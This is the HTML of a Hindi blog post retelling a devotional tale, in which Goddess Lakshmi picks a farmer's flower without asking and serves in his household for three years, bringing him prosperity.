src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK-69Z3LI9r_ort9Z01jQVArXVHfIGfoEJIrVHWYmWem0U_zZhztkMJk6bceardZrpcIgC6ZHVQaf9ZzuPQFvS3CmeFTEObK7-WwChBxBZBZ8Uig-dpBSOt8-o62_muFxHJ3sId_bxIhw/w200-h126/%25E0%25A4%25B2%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25B7%25E0%25A5%258D%25E0%25A4%25AE%25E0%25A5%2580-%25E0%25A4%25A8%25E0%25A4%25BE%25E0%25A4%25B0%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25A3-%25E0%25A4%2595%25E0%25A4%25A5%25E0%25A4%25BE.jpg" title="एक-भ&#2370;ल-क&#2368;-वजह-म&#2366;&#2305;-लक&#2381;ष&#2381;म&#2368;-अपन&#2366;-वचन-भ&#2370;ल-गई-ek-bhool-ki-vajah-maa-lakshmi-apna-vachan-bhool-gayi" width="200" /></a></p><span style="font-family: Nunito Sans; text-align: left;"><div style="text-align: justify;"><span style="color: #20124d; text-align: left;">धरत&#2368; क&#2368; स&#2369;न&#2381;दरत&#2366; क&#2379; द&#2375;खकर म&#2366;त&#2366; लक&#2381;ष&#2381;म&#2368; अत&#2381;यन&#2381;त प&#2381;रसन&#2381;नच&#2367;त ह&#2369;ई और भगव&#2366;न व&#2367;ष&#2381;ण&#2369; क&#2379; द&#2367;य&#2366; वचन भ&#2370;ल गई&#2404; धरत&#2368; क&#2379; द&#2375;खत&#2368;-द&#2375;खत&#2368; कब उत&#2381;तर द&#2367;श&#2366; क&#2368; ओर द&#2375;खन&#2375; लग&#2368; पत&#2366; ह&#2368; नह&#2368; चल&#2366;&#2404; उत&#2381;तर द&#2367;श&#2366; म&#2376; म&#2366;त&#2366; लक&#2381;ष&#2381;म&#2368; क&#2379; एक बह&#2369;त ह&#2368; स&#2369;न&#2381;दर बग&#2368;च&#2366; नजर आय&#2366; और उस&#2368; तरफ स&#2375; भ&#2368;न&#2368; भ&#2368;न&#2368; ख&#2369;शब&#2369; क&#2375; स&#2366;थ बह&#2369;त ह&#2368; स&#2369;न&#2381;दर-स&#2369;न&#2381;दर फ&#2369;ल ख&#2367;ल&#2375; थ&#2375;&#2404; यह एक फ&#2370;ल&#2379; क&#2366; ख&#2375;त थ&#2366; म&#2366;त&#2366; लक&#2381;ष&#2381;म&#2368; ब&#2367;न&#2366; स&#2379;च&#2375; समझ&#2375; उस ख&#2375;त म&#2375; चल&#2368; गई और एक स&#2369;&#2306;दर स&#2366; फ&#2370;ल त&#2379;ड़ ल&#2366;ई&#2404;&nbsp;</span><span style="color: #20124d; text-align: left;">जब म&#2366;त&#2366; लक&#2381;ष&#2381;म&#2368; भगव&#2366;न व&#2367;ष&#2381;ण&#2369; क&#2375; प&#2366;स व&#2366;प&#2367;स आई त&#2379; भगव&#2366;न व&#2367;ष&#2381;ण&#2369; क&#2368; आ&#2305;ख&#2379; म&#2376; आ&#2305;स&#2369; थ&#2375;&#2404; भगव&#2366;न व&#2367;ष&#2381;ण&#2369; न&#2375; म&#2366;त&#2366; लक&#2381;ष&#2381;म&#2368; क&#2379; कह&#2366;- क&#2367;स&#2368; स&#2375; ब&#2367;न&#2366; प&#2369;छ&#2375; उस क&#2366; क&#2369;छ भ&#2368; नह&#2368; ल&#2375;न&#2366; च&#2366;ह&#2367;य&#2375; और इसक&#2375; स&#2366;थ अपन&#2366; वचन भ&#2368; य&#2366;द द&#2367;ल&#2366;य&#2366;&#2404; म&#2366;त&#2366; लक&#2381;ष&#2381;म&#2368; क&#2379; अपन&#2368; भ&#2369;ल क&#2366; पत&#2366; चल&#2366; त&#2379; उन&#2381;ह&#2379;न&#2375; भगव&#2366;न व&#2367;ष&#2381;ण&#2369; स&#2375; इस भ&#2369;ल क&#2368; म&#2366;फ&#2368; म&#2366;ग&#2368;&#2404;</span><span style="color: #20124d; text-align: left;">भगव&#2366;न व&#2367;ष&#2381;ण&#2369; न&#2375; कह&#2366;- त&#2369;म न&#2375; ज&#2379; भ&#2370;ल क&#2368; ह&#2376; उस क&#2368; सज&#2366; त&#2379; त&#2369;म&#2381;ह&#2375; जर&#2369;र म&#2367;ल&#2375;ग&#2368;? ज&#2367;स म&#2366;ल&#2368; क&#2375; ख&#2375;त स&#2375; त&#2369;मन&#2375; ब&#2367;न&#2366; प&#2370;छ&#2375; फ&#2370;ल त&#2379;ड&#2375;&#2364; ह&#2376; यह भ&#2368; एक प&#2381;रक&#2366;र क&#2368; च&#2379;र&#2368; ह&#2376;&#2404; इसल&#2367;ए त&#2369;म त&#2368;न स&#2366;ल तक म&#2366;ल&#2368; क&#2375; घर न&#2379;कर बन कर रह&#2379;ग&#2368;&#2404; इसक&#2375; ब&#2366;द म&#2376; त&#2369;म&#2381;ह&#2375; ब&#2376;क&#2369;ण&#2381;ठ व&#2366;प&#2367;स ब&#2369;ल&#2366;ऊ&#2305;ग&#2366; म&#2366;त&#2366; लक&#2381;ष&#2381;म&#2368; न&#2375; च&#2369;पच&#2366;प सर झ&#2369;क&#2366;कर वचन स&#2381;व&#2368;क&#2366;र क&#2367;य&#2366;&#2404;</span></div></span></div><div style="text-align: justify;"><p style="text-align: justify;"><span style="color: #20124d; text-align: left;">म&#2366;त&#2366; लक&#2381;ष&#2381;म&#2368; एक गर&#2368;ब औरत क&#2366; र&#2369;प ध&#2366;रण करक&#2375; उस ख&#2375;त क&#2375; म&#2366;ल&#2367;क म&#2366;धव क&#2375; झ&#2379;पड़&#2368; पर गई&#2404;&nbsp; म&#2366;धव न&#2375; प&#2369;छ&#2366; बह&#2367;न त&#2369;म क&#2380;न ह&#2379;? और इस समय त&#2369;म&#2381;ह&#2375;&#2306; क&#2381;य&#2366; च&#2366;ह&#2367;य&#2375;? तब म&#2366;त&#2366; लक&#2381;ष&#2381;म&#2368; न&#2375; कह&#2366; -म&#2376;&#2306; एक गर&#2368;ब औरत ह&#2370;&#2305; म&#2375;र&#2368; द&#2375;ख भ&#2366;ल करन&#2375; व&#2366;ल&#2366; क&#2379;ई नह&#2368;, म&#2376;&#2306;न&#2375; कई द&#2367;न&#2379; स&#2375; ख&#2366;न&#2366; भ&#2368; नह&#2368; ख&#2366;य&#2366; म&#2369;झ&#2375; क&#2379;ई भ&#2368; क&#2366;म द&#2375; द&#2379; और म&#2376;&#2306; त&#2369;म&#2381;ह&#2366;र&#2375; घर क&#2366; क&#2366;म भ&#2368; कर द&#2367;य&#2366; कर&#2369;&#2305;ग&#2368;&#2404; बस म&#2369;झ&#2375; अपन&#2375; घर म&#2376;&#2306; एक क&#2379;न&#2375; म&#2376; आसर&#2366; द&#2375; द&#2379;? म&#2366;धव बह&#2369;त ह&#2368; अच&#2381;छ&#2375; द&#2367;ल क&#2366; म&#2366;ल&#2367;क थ&#2366; उस&#2375; दय&#2366; आ गई&#2404; ल&#2375;क&#2367;न उसन&#2375; कह&#2366; बह&#2367;न म&#2376;&#2306; त&#2379; बह&#2369;त ह&#2368; गर&#2368;ब ह&#2370;&#2305; म&#2375;र&#2368; कम&#2366;ई स&#2375; म&#2375;र&#2375; घर क&#2366; खर&#2381;च म&#2369;स&#2381;क&#2367;ल स&#2375; चलत&#2366; ह&#2376; ल&#2375;क&#2367;न अगर म&#2375;र&#2368; त&#2368;न क&#2368; जगह च&#2366;र ब&#2375;ट&#2367;य&#2366;&#2305; ह&#2379;त&#2368; त&#2379; भ&#2368; म&#2376;&#2306; न&#2375; ह&#2368; ग&#2369;ज&#2366;र&#2366; करन&#2366; थ&#2366;&#2404; ज&#2376;स&#2366; र&#2369;ख&#2366;-स&#2369;ख&#2366; हम ख&#2366;त&#2375; ह&#2376; उस म&#2376; ख&#2369;श रह सकत&#2368; ह&#2379; त&#2379; ब&#2375;ट&#2368; अन&#2381;दर आ ज&#2366;ओ&#2404;&nbsp;</span><span style="color: #20124d;">म&#2366;त&#2366; लक&#2381;ष&#2381;म&#2368; क&#2379; अपन&#2375; झ&#2379;पड़&#2368; म&#2375;&#2306; शरण द&#2375; द&#2368; और म&#2366;त&#2366; लक&#2381;ष&#2381;म&#2368; त&#2368;न स&#2366;ल उस म&#2366;धव क&#2375; घर पर न&#2380;कर&#2366;न&#2368; बन कर रह&#2368;&#2404; ज&#2367;स द&#2367;न म&#2366;त&#2366; लक&#2381;ष&#2381;म&#2368; म&#2366;धव क&#2375; घर आई थ&#2368; उस स&#2375; द&#2369;सर&#2375; द&#2367;न ह&#2368; म&#2366;धव क&#2379; इतन&#2368; आमदन&#2368; ह&#2369;य&#2368; उसन&#2375; एक ग&#2366;य खर&#2368;द ल&#2368;&#2404; ध&#2368;र&#2375;-ध&#2368;र&#2375; म&#2366;धव न&#2375; क&#2366;फ&#2368; जम&#2368;न ख&#2366;र&#2368;द ल&#2368; और सब न&#2375; अच&#2381;छ&#2375; -अच&#2381;छ&#2375; कपड&#2375;&#2364; भ&#2368; बन&#2366; ल&#2367;य&#2375;&#2404; और फ&#2367;र एक बड&#2366; पक&#2381;क&#2366; घर भ&#2368; बनब&#2366; ल&#2367;य&#2366; ब&#2375;ट&#2367;य&#2379; और ब&#2368;ब&#2368; न&#2375; गहन&#2375; भ&#2368; बन&#2366; ल&#2367;य&#2375;&#2404; म&#2366;धव हम&#2375;श&#2366; स&#2379;चत&#2366; थ&#2366; क&#2367; म&#2369;झ&#2375; यह सब इस मह&#2367;ल&#2366; क&#2375; आन&#2375; क&#2375; ब&#2366;द म&#2367;ल&#2366; ह&#2376; इस ब&#2375;ट&#2368; क&#2375; र&#2369;प म&#2375; म&#2375;र&#2368; क&#2367;स&#2381;मत बदल गई ह&#2376;&#2404;&nbsp;</span><span style="color: #20124d;">एक द&#2367;न म&#2366;धव जब अपन&#2375; ख&#2375;त&#2379; स&#2375; क&#2366;म खत&#2381;म करक&#2375; घर आय&#2366; त&#2379; उस न&#2375; अपन&#2375; घर क&#2375; स&#2366;मन&#2375; द&#2381;व&#2366;र पर एक द&#2375;व&#2368; स&#2381;वर&#2369;प गहन&#2379; स&#2375; सज&#2368; एक औरत क&#2379; ध&#2381;य&#2366;न स&#2375; द&#2375;ख कर पहच&#2366;न गय&#2366;&#2404; यह त&#2379; म&#2375;र&#2368; म&#2369;ह&#2305; ब&#2379;ल&#2368; ब&#2375;ट&#2368; य&#2366;न&#2367; वह&#2368; औरत ह&#2376; वह पहच&#2366;न गय&#2366; क&#2367; यह त&#2379; स&#2366;क&#2381;ष&#2366;त म&#2366;त&#2366; लक&#2381;ष&#2381;म&#2368; ह&#2376;&#2404;&nbsp;</span><span style="color: #20124d;">अब तक म&#2366;धव क&#2366; प&#2370;र&#2366; पर&#2367;व&#2366;र ब&#2366;हर आ गय&#2366; थ&#2366; और सब ह&#2376;र&#2366;न ह&#2379; कर म&#2366;त&#2366; लक&#2381;ष&#2381;म&#2368; क&#2379; द&#2375;ख रह&#2375; थ&#2375;&#2404; म&#2366;धव ब&#2379;ल&#2366; ह&#2376; म&#2366;त&#2366; हम&#2375;&#2306; म&#2366;फ कर हम न&#2375; त&#2375;र&#2375; स&#2375; अ&#2306;ज&#2366;न&#2375; म&#2376; ह&#2368; घर और ख&#2375;त म&#2375; क&#2366;म करव&#2366;य&#2366;&#2404; म&#2366;त&#2366; यह क&#2376;स&#2366; अपर&#2366;ध ह&#2379; गय&#2366; ह&#2376;? म&#2366;त&#2366; हम सब क&#2379; म&#2366;फ कर द&#2375;&#2404; तब म&#2366;त&#2366; लक&#2381;ष&#2381;म&#2368; म&#2369;स&#2381;क&#2369;र&#2366;ई और ब&#2379;ल&#2368; ह&#2376; म&#2366;धव त&#2369;म बह&#2369;त ह&#2368; अच&#2381;छ&#2375; और दय&#2366;ल&#2369; व&#2381;यक&#2381;त&#2381;त&#2367; ह&#2379; त&#2369;म न&#2375; म&#2369;झ&#2375; अपन&#2368; ब&#2375;ट&#2368; क&#2368; तरह स&#2375; रख&#2366;&#2404; इस क&#2375; बदल&#2375; म&#2376;&#2306; त&#2369;म&#2381;ह&#2375; वरद&#2366;न द&#2375;त&#2368; ह&#2370;&#2305; क&#2367; त&#2369;म&#2381;ह&#2366;र&#2375; प&#2366;स कभ&#2368; भ&#2368; ख&#2369;श&#2367;य&#2379; क&#2368; और धन क&#2368; कम&#2368; नह&#2368; रह&#2375;ग&#2368;&#2404; त&#2369;म&#2381;ह&#2375; स&#2366;र&#2375; स&#2369;ख म&#2367;ल&#2375;ग&#2375; ज&#2367;स क&#2375; त&#2369;म हकद&#2366;र ह&#2379; और फ&#2367;र म&#2366;त&#2366; अपन&#2375; स&#2381;व&#2366;म&#2368; क&#2375; द&#2381;व&#2366;र&#2366; भ&#2375;ज&#2375; रथ म&#2375; ब&#2376;ठ कर ब&#2376;क&#2369;ण&#2381;ठ चल&#2368; गई&#2404;&nbsp;</span></p></div><div style="text-align: justify;">
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
<span>Labels:</span>
<div class='label-head Label'>
<a class='post-label' href='https://www.sakshambano.com/search/label/%E0%A4%B2%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A5%8D%E0%A4%AE%E0%A5%80-%E0%A4%A8%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%AF%E0%A4%A3' rel='tag'>लक&#2381;ष&#2381;म&#2368;-न&#2366;र&#2366;यण</a>
</div>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.sakshambano.com/2019/05/lakshmi-narayan-katha.html&title=एक भूल की वजह माँ लक्ष्मी अपना वचन भूल गई' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.sakshambano.com/2019/05/lakshmi-narayan-katha.html&title=एक भूल की वजह माँ लक्ष्मी अपना वचन भूल गई' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=https://www.sakshambano.com/2019/05/lakshmi-narayan-katha.html&title=एक भूल की वजह माँ लक्ष्मी अपना वचन भूल गई' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.sakshambano.com/2019/05/lakshmi-narayan-katha.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK-69Z3LI9r_ort9Z01jQVArXVHfIGfoEJIrVHWYmWem0U_zZhztkMJk6bceardZrpcIgC6ZHVQaf9ZzuPQFvS3CmeFTEObK7-WwChBxBZBZ8Uig-dpBSOt8-o62_muFxHJ3sId_bxIhw/w200-h126/%25E0%25A4%25B2%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25B7%25E0%25A5%258D%25E0%25A4%25AE%25E0%25A5%2580-%25E0%25A4%25A8%25E0%25A4%25BE%25E0%25A4%25B0%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25A3-%25E0%25A4%2595%25E0%25A4%25A5%25E0%25A4%25BE.jpg&description=  एक भूल की वजह माँ लक्ष्मी अपना वचन भूल गई   एक बार भगवान विष्णु के मन में धरती पर घुमने की इच्छा हुई और वह अपनी यात्रा की तैयारी मे लग गये...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.sakshambano.com/2019/05/lakshmi-narayan-katha.html' text='एक भूल की वजह माँ लक्ष्मी अपना वचन भूल गई'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=एक भूल की वजह माँ लक्ष्मी अपना वचन भूल गई >> https://www.sakshambano.com/2019/05/lakshmi-narayan-katha.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='लक्ष्मी-नारायण'></div>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK-69Z3LI9r_ort9Z01jQVArXVHfIGfoEJIrVHWYmWem0U_zZhztkMJk6bceardZrpcIgC6ZHVQaf9ZzuPQFvS3CmeFTEObK7-WwChBxBZBZ8Uig-dpBSOt8-o62_muFxHJ3sId_bxIhw/w200-h126/%25E0%25A4%25B2%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25B7%25E0%25A5%258D%25E0%25A4%25AE%25E0%25A5%2580-%25E0%25A4%25A8%25E0%25A4%25BE%25E0%25A4%25B0%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25A3-%25E0%25A4%2595%25E0%25A4%25A5%25E0%25A4%25BE.jpg' itemprop='url'/>
</div>
<meta content='sakshambano' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type='text/javascript'>
 if (typeof document.onselectstart != "undefined") {
 document.onselectstart = new Function("return false");
 } else {
 document.onmousedown = new Function("return false");
 document.onmouseup = new Function("return false");
 }
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview {
  display: flex !important;
  flex-direction: column !important;
  justify-content: center !important;
  margin-top: 30px !important;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px) !important;
  max-width: none !important;
  border-radius: 6px !important;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25) !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview,
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview *{
  box-sizing: border-box !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-heading {
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-heading h5{
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field {
  margin-top: 20px !important;
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input {
  width: 100% !important;
  height: 40px !important;
  border-radius: 6px !important;
  border: 2px solid #e9e8e8 !important;
  background-color: #fff !important;
  outline: none !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input {
  color: #000000 !important;
  font-family: "Montserrat" !important;
  font-size: 14px !important;
  font-weight: 400 !important;
  line-height: 20px !important;
  text-align: center !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input::placeholder {
  color: #000000 !important;
  opacity: 1 !important;
}

.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000 !important;
}

.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000 !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button {
  margin-top: 10px !important;
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button button {
  width: 100% !important;
  height: 40px !important;
  border: 0 !important;
  border-radius: 6px !important;
  line-height: 0px !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button button:hover {
  cursor: pointer !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .powered-by-line {
  color: #231f20 !important;
  font-family: "Montserrat" !important;
  font-size: 13px !important;
  font-weight: 400 !important;
  line-height: 25px !important;
  text-align: center !important;
  text-decoration: none !important;
  display: flex !important;
  width: 100% !important;
  justify-content: center !important;
  align-items: center !important;
  margin-top: 10px !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .powered-by-line img {
  margin-left: 10px !important;
  height: 1.13em !important;
  max-height: 1.13em !important;
}
</style><div class="followit--follow-form-container" attr-a attr-b attr-c attr-d attr-e attr-f><form data-v-2bdb5506="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-2bdb5506="" class="form-preview" style="background-color: rgb(255, 255, 255); border-style: solid; border-width: 1px; border-color: rgb(204, 204, 204); position: relative;"><div data-v-2bdb5506="" class="preview-heading"><h5 data-v-2bdb5506="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">
                  Get new posts by email:
                </h5></div> <div data-v-2bdb5506="" class="preview-input-field"><input data-v-2bdb5506="" type="email" name="email" required="required" placeholder="Enter your email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-2bdb5506="" class="preview-submit-button"><button data-v-2bdb5506="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(0, 0, 0);">
                  Subscribe
                </button></div></div></form></div>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>सक&#2381;षमबन&#2379;&#8212;आओ हम सब आग&#2375; बढ&#2364;&#2375;</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3110580290949956678?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.sakshambano.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3110580290949956678?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.sakshambano.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2019/04/uric-acid-became-a-common-problem-these-causes-increase-should-ignore-controlled-by-natural-objects-importance-of-onion-fiber-coconut-water-raw-papaya-brockley-vitamin-c-reduce-uric-acid.html'>
<img alt='यूरिक एसिड की समस्या अब दिन-प्रतिदिन बढ़ रही है- Uric Acid Problem Is Increasing Day By Day Now' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJkRcW4vLqicIzyj34G8nrD5klhZe-0D3fsDTowp6XoLXZ53Dydu2V0lpgb6Rm4LCVAiXb6DGBkSvRy_O4fU31I731vfPc_PoSeBvJWsMzF3cBDBLnAQk-aNrHw6hxpgu7J5tY9DpKRmk/s72-w200-c-h132/%25E0%25A4%2586%25E0%25A4%25AE-%25E0%25A4%25B8%25E0%25A4%25AE%25E0%25A4%25B8%25E0%25A5%258D%25E0%25A4%25AF%25E0%25A4%25BE-%25E0%25A4%25AC%25E0%25A4%25A8-%25E0%25A4%2597%25E0%25A4%2588-%25E0%25A4%25AF%25E0%25A5%2582%25E0%25A4%25B0%25E0%25A4%25BF%25E0%25A4%2595-%25E0%25A4%258F%25E0%25A4%25B8%25E0%25A4%25BF%25E0%25A4%25A1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2019/04/uric-acid-became-a-common-problem-these-causes-increase-should-ignore-controlled-by-natural-objects-importance-of-onion-fiber-coconut-water-raw-papaya-brockley-vitamin-c-reduce-uric-acid.html'>य&#2370;र&#2367;क एस&#2367;ड क&#2368; समस&#2381;य&#2366; अब द&#2367;न-प&#2381;रत&#2367;द&#2367;न बढ़ रह&#2368; ह&#2376;- Uric Acid Problem Is Increasing Day By Day Now</a></div>
<div class='item-snippet'>        आम समस&#2381;य&#2366; बन गई-य&#2370;र&#2367;क एस&#2367;ड     (Uric Acid Become A Common Problem)   य&#2370;र&#2367;क एस&#2367;ड, क&#2366;र&#2381;बन, ह&#2366;इड&#2381;र&#2379;जन, ऑक&#2381;स&#2368;जन और न&#2366;इट&#2381;र&#2379;जन क&#2375; म&#2367;श&#2381;रण स...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2019/05/lakshmi-narayan-katha.html'>
<img alt='एक भूल की वजह माँ लक्ष्मी अपना वचन भूल गई' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK-69Z3LI9r_ort9Z01jQVArXVHfIGfoEJIrVHWYmWem0U_zZhztkMJk6bceardZrpcIgC6ZHVQaf9ZzuPQFvS3CmeFTEObK7-WwChBxBZBZ8Uig-dpBSOt8-o62_muFxHJ3sId_bxIhw/s72-w200-c-h126/%25E0%25A4%25B2%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25B7%25E0%25A5%258D%25E0%25A4%25AE%25E0%25A5%2580-%25E0%25A4%25A8%25E0%25A4%25BE%25E0%25A4%25B0%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25A3-%25E0%25A4%2595%25E0%25A4%25A5%25E0%25A4%25BE.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2019/05/lakshmi-narayan-katha.html'>एक भ&#2370;ल क&#2368; वजह म&#2366;&#2305; लक&#2381;ष&#2381;म&#2368; अपन&#2366; वचन भ&#2370;ल गई</a></div>
<div class='item-snippet'>  एक भ&#2370;ल क&#2368; वजह म&#2366;&#2305; लक&#2381;ष&#2381;म&#2368; अपन&#2366; वचन भ&#2370;ल गई&#160;  एक ब&#2366;र भगव&#2366;न व&#2367;ष&#2381;ण&#2369; क&#2375; मन म&#2375;&#2306; धरत&#2368; पर घ&#2369;मन&#2375; क&#2368; इच&#2381;छ&#2366; ह&#2369;ई और वह अपन&#2368; य&#2366;त&#2381;र&#2366; क&#2368; त&#2376;य&#2366;र&#2368; म&#2375; लग गय&#2375;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html'>
